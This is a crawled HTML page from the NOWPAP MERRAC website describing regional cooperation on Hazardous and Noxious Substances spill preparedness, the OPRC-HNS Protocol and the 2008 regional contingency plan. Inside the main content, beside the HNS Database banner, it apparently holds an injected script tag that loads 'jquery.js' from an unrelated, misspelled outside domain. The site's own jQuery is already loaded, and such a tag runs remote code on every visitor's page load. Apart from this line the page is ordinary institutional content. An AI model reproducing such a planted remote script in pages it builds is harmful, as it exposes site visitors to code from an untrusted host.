

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/work/hns?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7
body_size: 7026
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#9df3f2eaedfcedddf6eff4eef2b3eff8b3f6ef">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=f54620ee1d46a5cf0dd3fa252e28aff7" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="f54620ee1d46a5cf0dd3fa252e28aff7" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">Oil and HNS Spill Preparedness and Response</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li ><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li ><a href="https://merrac.nowpap.org/merrac/work/oil">Oil<span></span></a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/hns">HNS</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_region">Risk of spill incidents in NOWPAP region</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<p>A Hazardous and Noxious Substance (HNS) is defined as any substance other than oil which, if introduced into the marine environment, is likely to create hazards to human health, to harm living resources and marine life, to damage amenities or to interfere with other legitimate uses of the sea.</p>

<p>Recently, HNS spill incidents are getting increase due to high maritime transportation of HNS resulting from high portion of petrochemical and/or chemical industries. If HNS spill incidents occurred, it could result in fire, explosion, suffocation, toxic ingredient, corrosion and etc. Unlike oil or oily mixture, various types and amounts of HNS demand special prevention method depending on the physical and chemical characteristics. Therefore governments, local and international organizations are trying to build an efficient control system for prevention, preparedness and response of HNS relating incidents. Internationally, OPRC-HNS Protocol was adopted by IMO in 2000, and entered into force in June 2007.</p>
<img alt="" src="/merrac/uploads/ck/contents/Hns_01.png" style="width: 1120px; height: 671px;" />
<p>As the risk of the HNS accident increases in the NOWPAP region, the NOWPAP member states are now trying to increase their respective national/regional capabilities on HNS spill preparedness and response, and proposing necessary measures for ratification of the OPRC-HNS Protocol in the near future. Based upon the recognition of the need that the NOWPAP member states have to respond jointly to HNS issues at the regional level, each country recently started to develop regional co-operation system on HNS spill prevention and response, especially, within the framework of NOWPAP and MERRAC, with support from IMO and UNEP. In this regard, at the 10th NOWPAP Intergovernmental Meeting (December 2005), the NOWPAP member states agreed to expand scope of the MERRAC activity including the HNS issue.</p>

<p>Based upon the decision of the 10th NOWPAP IGM, it was discussed MERRAC activities related to the HNS spill preparedness and response, and recommended to set up a regional action plan on regional co-operative activities on HNS preparedness and response, and strategies, scope, detailed items of regional activities, its priorities and timetable. MERRAC developed the draft texts of HNS regional contingency plan, through the 2006 Expert Meeting (November 2006), by adding HNS specific issues to the existing NOWPAP Regional Oil Spill Contingency Plan, rather than developing an independent regional HNS spill contingency plan. The 13th NOWPAP IGM (October 2008) finally adopted the NOWPAP Regional Oil and HNS Spill Contingency Plan and formally come into effect.</p>

<div onclick="location.href='/infosystem/gis'" style="float:left; position:relative; margin:0 auto; width: 535px; height: 120px; cursor:pointer;">
<div style="position:absolute; top:25px; left:25px; color:#fff;">
<h4 style="margin-bottom:0px; font-size:30px;">HNS Database</h4>

<p style="margin:0; color:#fff;">Web Geographic Information System</p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>
</div>
<img alt="HNS Database" src="/merrac/uploads/ck/contents/HNSdbBnn.png" style="width: 535px; height: 120px;" /></div>

<div style="float:right; position:relative; margin:0 auto; width: 535px; height: 120px; cursor:pointer;">
<div onclick="location.href='https://cameochemicals.noaa.gov'" style="position:absolute; top:25px; left:25px; color:#fff;">
<h4 style="margin-bottom:0px; font-size:30px;">CAMEO Chemicals</h4>

<p style="margin:0; color:#fff;">Web Geographic Information System</p>
</div>
<img alt="CAMEO Chemicals " src="/merrac/uploads/ck/contents/cameoBnn.png" style="width: 535px; height: 120px;" /></div>

<div style="clear:both;">&nbsp;</div>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="f54620ee1d46a5cf0dd3fa252e28aff7" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="f54620ee1d46a5cf0dd3fa252e28aff7" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="214f4e56514051614a5348524e0f53440f4a53">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>